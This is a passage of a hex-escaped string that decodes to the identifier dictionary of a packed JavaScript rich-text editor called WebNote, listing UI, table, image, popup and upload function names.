\x61\x6E\x67\x7C\x73\x65\x6C\x65\x63\x74\x48\x74\x6D\x6C\x7C\x6E\x62\x73\x70\x7C\x61\x6C\x74\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x50\x6F\x70\x75\x70\x7C\x66\x6C\x6F\x61\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x31\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x74\x6F\x70\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x5A\x30\x7C\x7C\x31\x30\x30\x7C\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x7A\x41\x7C\x57\x49\x43\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x6D\x6F\x64\x65\x7C\x6F\x6E\x4B\x65\x79\x55\x70\x7C\x61\x62\x73\x6D\x69\x64\x64\x6C\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x49\x64\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x5F\x62\x6F\x74\x74\x6F\x6D\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x73\x7C\x65\x76\x65\x6E\x74\x7C\x6E\x61\x6D\x65\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x78\x74\x62\x6F\x78\x41\x6C\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x70\x6E\x67\x7C\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74\x7C\x62\x6C\x69\x6E\x64\x4F\x62\x6A\x7C\x73\x6F\x6C\x69\x64\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x6D\x61\x67\x65\x48\x65\x69\x67\x68\x74\x46\x6F\x72\x6D\x49\x64\x7C\x61\x70\x70\x6C\x79\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x50\x72\x65\x76\x69\x65\x77\x7C\x62\x61\x73\x65\x5F\x64\x69\x72\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x65\x74\x53\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x54\x65\x78\x74\x46\x6F\x72\x6D\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x6F\x6E\x7C\x57\x65\x62\x4E\x6F\x74\x65\x7C\x72\x65\x6D\x6F\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x66\x6F\x63\x75\x73\x7C\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x77\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x46\x75\x6E\x63\x7C\x67\x65\x74\x53\x65\x6C\x65\x63\x74\x69\x6F\x6E\x7C\x63\x75\x72\x73\x6F\x72\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x7C\x6E\x6F\x6E\x65\x7C\x66\x6F\x6E\x74\x73\x7C\x69\x6D\x61\x67\x65\x50\x72\x65\x76\x69\x65\x77\x49\x6D\x67\x49\x64\x7C\x6E\x65\x77\x7C\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x7C\x4D\x53\x49\x45\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x66\x6F\x72\x6D\x7C\x4C\x61\x6E\x67\x75\x61\x67\x65\x7C\x69\x6D\x61\x67\x65\x57\x69\x64\x74\x68\x46\x6F\x72\x6D\x49\x64\x7C\x75\x73\x65\x72\x5F\x74\x6F\x6F\x6C\x73\x7C\x66\x6F\x6E\x74\x73\x69\x7A\x65\x73\x7C\x73\x6F\x75\x72\x63\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x74\x6E\x5F\x63\x65\x6E\x74\x65\x72\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x55\x70\x7C\x63\x65\x6C\x6C\x73\x70\x61\x63\x69\x6E\x67\x7C\x67\x65\x74\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x49\x64\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x7C\x63\x6F\x6C\x6F\x72\x5F\x73\x65\x6C\x65\x63\x74\x6F\x72\x7C\x67\x69\x66\x7C\x65\x6D\x6F\x74\x69\x63\x6F\x6E\x73\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x7C\x69\x6D\x61\x67\x65\x41\x6C\x69\x67\x6E\x46\x6F\x72\x6D\x49\x64\x7C\x39\x5F\x7C\x72\x6F\x77\x53\x70\x61\x6E\x7C\x62\x67\x43\x6F\x6C\x6F\x72\x7C\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x42\x6F\x64\x79\x7C\x35\x70\x78\x7C\x53\x65\x74\x7C\x63\x6F\x6C\x53\x70\x61\x6E\x7C\x68\x72\x65\x66\x7C\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x73\x7C\x69\x6D\x61\x67\x65\x53\x72\x63\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x41\x6C\x74\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x54\x69\x74\x6C\x65\x46\x6F\x72\x6D\x49\x64\x7C\x61\x74\x74\x61\x63\x68\x5F\x70\x72\x6F\x63\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x66\x6F\x72\x6D\x7C\x32\x70\x78\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x73\x70\x65\x63\x69\x61\x6C\x63\x68\x61\x72\x73\x7C\x69\x6D\x61\x67\x65\x53\x72\x63\x55\x70\x42\x74\x6E\x49\x64\x7C\x69\x6D\x61\x67\x65\x41\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x43\x68\x6B\x49\x64\x7C\x74\x61\x62\x6C\x65\x42\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x63\x61\x74\x63\x68\x7C\x74\x72\x79\x7C\x62\x6C\x6F\x63\x6B\x7C\x63\x65\x6C\x6C\x70\x61\x64\x64\x69\x6E\x67\x7C\x61\x70\x70\x65\x6E\x64\x7C\x64\x69\x73\x61\x62\x6C\x65\x64\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x4F\x76\x65\x72\x7C\x61\x6C\x6C\x6F\x77\x5F\x64\x6E\x64\x75\x70\x6C\x6F\x61\x64\x7C\x74\x61\x62\x6C\x65\x43\x65\x6C\x6C\x42\x67\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x75\x70\x6C\x6F\x61\x64\x5F\x69\x6D\x61\x67\x65\x73\x7C\x72\x65\x6D\x6F\x76\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x54\x61\x62\x6C\x65\x43\x65\x6C\x6C\x4D\x61\x72\x6B\x65\x72\x7C\x74\x61\x72\x67\x65\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x65\x63\x74\x5F\x62\x6F\x78\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x65\x63\x74\x5F\x62\x6F\x78\x5F\x6F\x76\x65\x72\x7C\x69\x6D\x67\x5F\x63\x65\x6E\x74\x65\x72\x7C\x75\x73\x65\x5F\x62\x6C\x69\x6E\x64\x7C\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x62\x74\x6E\x5F\x61\x70\x70\x6C\x79\x7C\x5F\x6F\x6E\x7C\x64\x6E\x64\x5F\x75\x70\x6C\x6F\x61\x64\x5F\x6C\x69\x73\x74\x7C\x64\x75\x6D\x6D\x79\x50\x61\x72\x61\x54\x61\x67\x49\x64\x7C\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74\x7C\x67\x65\x74\x50\x6F\x70\x75\x70\x49\x64\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x75\x70\x7C\x5F\x62\x61\x73\x69\x63\x7C\x74\x61\x62\x6C\x65\x4F\x62\x6A\x7C\x63\x73\x73\x5F\x75\x72\x6C\x7C\x65\x6D\x6F\x74\x69\x63\x6F\x6E\x5F\x64\x69\x72\x7C\x68\x74\x74\x70\x7C\x61\x6C\x6C\x6F\x77\x5F\x64\x6E\x64\x72\x65\x73\x69\x7A\x65\x7C\x63\x6C\x69\x65\x6E\x74\x59\x7C\x4C\x6F\x61\x64\x7C\x7C\x69\x73\x49\x45\x7C\x63\x6F\x64\x65\x5F\x68\x69\x67\x68\x6C\x69\x67\x68\x74\x7C\x61\x75\x74\x6F\x5F\x73\x74\x61\x72\x74\x7C\x64\x65\x6C\x65\x74\x65\x5F\x70\x72\x6F\x63\x7C\x73\x61\x7C\x64\x65\x73\x69\x67\x6E\x7C\x66\x69\x6C\x65\x73\x7C\x77\x68\x69\x74\x65\x7C\x64\x61\x74\x61\x54\x72\x61\x6E\x73\x66\x65\x72\x7C\x54\x6F\x6F\x6C\x62\x61\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x62\x6C\x61\x63\x6B\x7C\x63\x68\x65\x63\x6B\x65\x64\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x4F\x75\x74\x7C\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x46\x61\x69\x6C\x7C\x45\x64\x69\x74\x6F\x72\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x7C\x62\x74\x6E\x5F\x69\x6E\x73\x65\x72\x74\x7C\x64\x65\x6E\x79\x7C\x73\x65\x6C\x65\x63\x74\x57\x65\x62\x4E\x6F\x74\x65\x54\x61\x62\x6C\x65\x43\x6F\x6C\x6F\x72\x53\x74\x79\x6C\x65\x7C\x31\x31\x70\x78\x7C\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E\x7C\x55\x70\x6C\x6F\x61\x64\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x69\x6E\x73\x65\x72\x74\x4E\x6F\x64\x65\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x58\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x62\x74\x6E\x5F\x62\x61\x73\x69\x63\x7C\x70\x68\x70\x7C\x73\x65\x6C\x65\x63\x74\x4C\x65\x6E\x7C\x73\x74\x61\x72\x74\x50\x6F\x73\x7C\x69\x6E\x69\x74\x54\x61\x62\x6C\x65\x4F\x62\x6A\x7C\x69\x66\x72\x61\x6D\x65\x49\x64\x7C\x74\x65\x73\x74\x7C\x72\x65\x73\x69\x7A\x65\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x7C\x5F\x73\x65\x6C\x66\x7C\x6C\x61\x62\x65\x6C\x7C\x6D\x69\x64\x64\x6C\x65\x7C\x73\x79\x6E\x63\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x65\x78\x65\x63\x43\x6F\x6D\x6D\x61\x6E\x64\x7C\x74\x61\x62\x6C\x65\x57\x69\x64\x74\x68\x46\x6F\x72\x6D\x49\x64\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x4C\x61\x6E\x67\x7C\x67\x65\x74\x54\x61\x69\x6C\x44\x75\x6D\x6D\x79\x54\x61\x67\x7C\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68\x7C\x69\x64\x78\x5F\x74\x72\x5F\x6D\x75\x70\x7C\x74\x61\x62\x6C\x65\x41\x6C\x69\x67\x6E\x46\x6F\x72\x6D\x49\x64\x7C\x74\x61\x62\x6C\x65\x42\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68\x46\x6F\x72\x6D\x49\x64\x7C\x74\x61\x62\x6C\x65\x50\x61\x64\x64\x69\x6E\x67\x46\x6F\x72\x6D\x49\x64\x7C\x65\x72\x72\x6F\x72\x7C\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x7C\x46\x69\x6C\x65\x7C\x6E\x65\x77\x65\x73\x74\x5F\x76\x65\x72\x73\x69\x6F\x6E\x7C\x67\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x63\x6C\x69\x65\x6E\x74\x58\x7C\x35\x39\x35\x39\x35\x39\x7C\x72\x65\x6D\x6F\x76\x65\x41\x6C\x6C\x52\x61\x6E\x67\x65\x73\x7C\x61\x64\x64\x52\x61\x6E\x67\x65\x7C\x67\x65\x74\x4C\x69\x6E\x6B\x56\x61\x6C\x75\x65\x49\x64\x78\x7C\x6D\x73\x67\x5F\x61\x6C\x69\x67\x6E\x7C\x7C\x69\x6D\x61\x67\x65\x42\x74\x6E\x44\x69\x76\x49\x64\x7C\x31\x30\x70\x78\x7C\x73\x79\x6E\x63\x57\x65\x62\x4E\x6F\x74\x65\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x73\x65\x6C\x65\x63\x74\x54\x65\x78\x74\x7C\x69\x64\x78\x5F\x74\x64\x5F\x6D\x75\x70\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x6F\x6E\x4D\x6F\x75\x73\x65\x44\x6F\x77\x6E\x7C\x65\x76\x61\x6C\x75\x65\x73\x7C\x6D\x73\x67\x5F\x69\x6E\x63\x5F\x75\x6E\x69\x74\x7C\x62\x6F\x6C\x64\x7C\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x62\x6F\x74\x68\x7C\x63\x6C\x65\x61\x72\x7C\x63\x65\x6C\x6C\x42\x67\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x74\x64\x4F\x62\x6A\x7C\x67\x65\x74\x42\x6C\x69\x6E\x64\x49\x64\x7C\x66\x61\x63\x65\x7C\x75\x72\x6C\x7C\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x42\x6F\x78\x7C\x61\x64\x64\x46\x69\x6C\x65\x41\x74\x74\x61\x63\x68\x4C\x69\x73\x74\x7C\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64\x7C\x67\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x6F\x70\x65\x6E\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6B\x65\x79\x77\x6F\x72\x64\x32\x7C\x74\x72\x4F\x62\x6A\x7C\x69\x6E\x73\x65\x72\x74\x41\x74\x74\x61\x63\x68\x49\x6D\x61\x67\x65\x7C\x76\x69\x65\x77\x43\x6F\x6E\x74\x65\x78\x74\x4D\x65\x6E\x75\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x59\x7C\x6D\x6F\x75\x73\x65\x65\x76\x65\x6E\x74\x58\x7C\x6C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x46\x6F\x72\x6D\x49\x64\x7C\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x7C\x67\x65\x74\x5F\x64\x69\x72\x7C\x75\x70\x6C\x6F\x61\x64\x65\x64\x5F\x66\x69\x6C\x65\x73\x7C\x67\x65\x74\x4E\x65\x77\x65\x73\x74\x56\x65\x72\x73\x69\x6F\x6E\x49\x6E\x66\x6F\x7C\x6E\x65\x77\x65\x73\x74\x5F\x76\x65\x72\x73\x69\x6F\x6E\x5F\x76\x69\x73\x69\x74\x5F\x6C\x69\x6E\x6B\x7C\x68\x65\x61\x64\x7C\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x7C\x6F\x6C\x7C\x53\x75\x63\x63\x65\x73\x73\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x65\x6E\x64\x7C\x70\x6F\x70\x75\x70\x58\x7C\x70\x6F\x70\x75\x70\x59\x7C\x70\x6F\x70\x75\x70\x4D\x6F\x76\x69\x6E\x67\x7C\x4D\x65\x73\x73\x61\x67\x65\x7C\x65\x64\x69\x74\x6F\x72\x62\x6F\x78\x59\x7C\x65\x64\x69\x74\x6F\x72\x62\x6F\x78\x4D\x6F\x76\x69\x6E\x67\x7C\x70\x75\x73\x68\x7C\x72\x65\x73\x69\x7A\x65\x42\x6C\x69\x6E\x64\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x74\x6F\x6F\x6C\x62\x61\x72\x5F\x62\x61\x73\x69\x63\x7C\x61\x6C\x65\x72\x74\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x7C\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x7C\x61\x62\x6F\x72\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x72\x69\x67\x68\x74\x7C\x67\x65\x74\x4D\x61\x78\x43\x65\x6C\x6C\x4E\x6F\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x62\x61\x63\x6B\x63\x6F\x6C\x6F\x72\x7C\x75\x6E\x64\x65\x72\x6C\x69\x6E\x65\x7C\x6D\x6F\x75\x73\x65\x65\x76\x65\x6E\x74\x59\x7C\x69\x6D\x61\x67\x65\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x49\x64\x7C\x74\x72\x69\x6D\x7C\x66\x6F\x6E\x74\x73\x69\x7A\x65\x7C\x7C\x77\x68\x61\x74\x73\x7C\x62\x6F\x64\x79\x5F\x6F\x76\x65\x72\x66\x6C\x6F\x77\x5F\x73\x65\x74\x7C\x6F\x66\x66\x7C\x68\x69\x64\x64\x65\x6E\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x63\x68\x61\x72\x41\x74\x7C\x73\x65\x74\x42\x61\x73\x69\x63\x32\x7C\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67\x49\x64\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x43\x6F\x6E\x74\x65\x78\x74\x4D\x65\x6E\x75\x7C\x73\x65\x74\x53\x65\x71\x7C\x69\x6D\x61\x67\x65\x7C\x64\x6F\x77\x6E\x7C\x46\x46\x46\x46\x46\x46\x7C\x6E\x6F\x74\x65\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x49\x64\x7C\x6E\x6F\x74\x65\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x73\x65\x74\x46\x6F\x63\x75\x73\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x70\x61\x64\x64\x69\x6E\x67\x5F\x6D\x65\x6E\x75\x7C\x6D\x73\x67\x5F\x72\x69\x67\x68\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x6C\x65\x63\x74\x5F\x62\x6F\x78\x5F\x64\x6F\x77\x6E\x7C\x69\x73\x46\x46\x7C\x6D\x73\x67\x5F\x6C\x65\x66\x74\x7C\x64\x65\x62\x75\x67\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x67\x63\x6F\x6C\x6F\x72\x5F\x6D\x65\x6E\x75\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x54\x65\x78\x74\x62\x6F\x78\x53\x74\x79\x6C\x65\x7C\x70\x61\x67\x65\x41\x64\x64\x54\x65\x78\x74\x46\x6F\x72\x6D\x49\x64\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x74\x79\x70\x65\x7C\x67\x65\x74\x54\x6F\x6F\x6C\x62\x61\x72\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x67\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x42\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72\x49\x64\x7C\x63\x6F\x6C\x6F\x72\x54\x61\x62\x6C\x65\x46\x6F\x72\x6D\x49\x64\x7C\x65\x6D\x6F\x74\x69\x63\x6F\x6E\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6F\x6E\x43\x68\x61\x6E\x67\x65\x7C\x77\x77\x77\x7C\x66\x6F\x6E\x74\x46\x61\x6D\x69\x6C\x79\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x4C\x69\x6E\x6B\x46\x6F\x72\x6D\x49\x64\x7C\x69\x6D\x61\x67\x65\x4C\x69\x6E\x6B\x54\x61\x72\x67\x65\x74\x46\x6F\x72\x6D\x49\x64\x7C\x66\x6F\x6E\x74\x53\x69\x7A\x65\x46\x6F\x72\x6D\x49\x64\x7C\x31\x36\x30\x7C\x66\x6F\x63\x75\x73\x57\x65\x62\x4E\x6F\x74\x65\x7C\x69\x6E\x69\x74\x53\x65\x6C\x65\x63\x74\x52\x61\x6E\x67\x65\x7C\x73\x65\x74\x53\x6F\x75\x72\x63\x65\x4C\x69\x6E\x65\x42\x72\x65\x61\x6B\x7C\x64\x69\x73\x70\x6C\x61\x79\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x7C\x6F\x72\x67\x5F\x6E\x61\x6D\x65\x7C\x68\x74\x6D\x6C\x7C\x67\x65\x74\x4E\x65\x77\x65\x73\x74\x56\x65\x72\x73\x69\x6F\x6E\x49\x6E\x66\x6F\x43\x42\x7C\x6C\x69\x6E\x65\x68\x65\x69\x67\x68\x74\x7C\x6C\x6F\x61\x64\x57\x65\x62\x4E\x6F\x74\x65\x7C\x64\x65\x63\x72\x65\x61\x73\x65\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x64\x65\x6C\x65\x74\x65\x43\x65\x6C\x6C\x7C\x45\x72\x72\x6F\x72\x7C\x69\x6E\x73\x65\x72\x74\x43\x65\x6C\x6C\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x6F\x75\x72\x63\x65\x5F\x62\x6F\x78\x7C\x6E\x6F\x6D\x61\x6C\x73\x63\x72\x65\x65\x6E\x7C\x69\x73\x4E\x65\x77\x65\x73\x74\x56\x65\x72\x73\x69\x6F\x6E\x49\x6E\x66\x6F\x4C\x6F\x61\x64\x65\x64\x7C\x63\x6F\x6C\x6C\x61\x70\x73\x65\x7C\x69\x64\x78\x5F\x74\x64\x5F\x6D\x64\x6F\x77\x6E\x7C\x72\x65\x6D\x6F\x76\x65\x47\x61\x62\x61\x67\x65\x54\x61\x67\x73\x7C\x63\x72\x65\x61\x74\x65\x52\x61\x6E\x67\x65\x7C\x69\x64\x78\x5F\x74\x72\x5F\x6D\x64\x6F\x77\x6E\x7C\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74\x7C\x6F\x6E\x43\x72\x65\x61\x74\x65\x43\x42\x7C\x76\x69\x65\x77\x42\x6C\x69\x6E\x64\x7C\x44\x72\x6F\x70\x7C\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E\x7C\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x49\x6D\x61\x67\x65\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x33\x45\x34\x7C\x70\x72\x6F\x70\x65\x72\x79\x7C\x74\x61\x62\x6C\x65\x43\x6F\x6C\x73\x46\x6F\x72\x6D\x49\x64\x7C\x74\x61\x62\x6C\x65\x52\x6F\x77\x73\x46\x6F\x72\x6D\x49\x64\x7C\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E\x7C\x69\x6E\x73\x65\x72\x74\x5F\x72\x6F\x77\x7C\x75\x70\x7C\x61\x64\x64\x55\x70\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73\x7C\x69\x6E\x73\x65\x72\x74\x5F\x63\x6F\x6C\x7C\x6C\x69\x6E\x65\x7C\x76\x69\x65\x77\x43\x6F\x64\x65\x48\x69\x67\x68\x4C\x69\x67\x68\x74\x7C\x70\x72\x65\x76\x69\x65\x77\x57\x65\x62\x4E\x6F\x74\x65\x4E\x6F\x74\x65\x62\x6F\x78\x7C\x6D\x65\x72\x67\x65\x5F\x63\x65\x6C\x6C\x7C\x6C\x6F\x67\x5F\x65\x72\x72\x6F\x72\x5F\x61\x6C\x65\x72\x74\x5F\x63\x6F\x6E\x74\x7C\x6E\x6F\x74\x65\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x52\x65\x61\x64\x79\x7C\x5F\x64\x6F\x77\x6E\x7C\x44\x72\x61\x67\x7C\x43\x72\x65\x61\x74\x65\x7C\x65\x64\x69\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x41\x74\x74\x61\x63\x68\x49\x6D\x61\x67\x65\x7C\x69\x73\x4F\x70\x65\x72\x61\x7C\x75\x70\x6C\x6F\x61\x64\x5F\x74\x69\x6D\x65\x6F\x75\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x7C\x6D\x73\x67\x5F\x63\x65\x6E\x74\x65\x72\x7C\x70\x6F\x70\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x75\x6E\x69\x74\x5F\x62\x61\x73\x69\x63\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x74\x69\x74\x6C\x65\x5F\x6C\x65\x66\x74\x7C\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x77\x69\x64\x74\x68\x5F\x6D\x65\x6E\x75\x7C\x64\x6E\x64\x55\x70\x6C\x6F\x61\x64\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x45\x73\x63\x4B\x65\x79\x7C\x67\x72\x61\x79\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x63\x6F\x6C\x6F\x72\x5F\x6D\x65\x6E\x75\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x74\x65\x78\x74\x62\x6F\x78\x5F\x62\x6F\x72\x64\x65\x72\x77\x69\x64\x74\x68\x5F\x6D\x65\x6E\x75\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x44\x72\x61\x67\x55\x70\x7C\x63\x73\x73\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x44\x72\x61\x67\x4D\x6F\x76\x65\x7C\x31\x33\x70\x78\x7C\x69\x6E\x73\x65\x72\x74\x4C\x61\x73\x74\x50\x61\x72\x61\x67\x72\x61\x70\x68\x7C\x65\x76\x74\x57\x65\x62\x4E\x6F\x74\x65\x44\x72\x61\x67\x44\x6F\x77\x6E\x7C\x74\x65\x78\x74\x62\x6F\x78\x50\x72\x65\x76\x69\x65\x77\x44\x69\x76\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x49\x64\x7C\x67\x65\x74\x49\x64\x44\x75\x6D\x6D\x79\x50\x61\x72\x61\x67\x72\x61\x70\x68\x54\x61\x67\x7C\x67\x65\x74\x4C\x69\x6E\x6B\x54\x61\x72\x67\x65\x74\x49\x64\x78\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D\x49\x64\x7C\x74\x65\x78\x74\x62\x6F\x78\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70\x49\x64\x7C\x67\x65\x74\x45\x6